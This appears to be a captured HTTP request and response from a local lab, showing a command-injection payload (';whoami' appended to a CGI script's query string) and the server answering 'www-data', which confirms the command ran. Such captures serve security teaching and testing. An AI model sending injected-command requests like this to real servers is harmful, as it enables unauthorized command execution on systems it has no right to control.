 Request
Method Header: Text Body: Text
GET http://localhost:8000/cgi-bin/status_check?;whoami HTTP/1.1
Host: localhost:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: https://localhost:8000/service.html
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Content-Length: 0
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Sun, 15 May 2022 11:55:22 GMT
Server: Apache/2.4.52 (Debian)
Content-Length: 14
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
www-data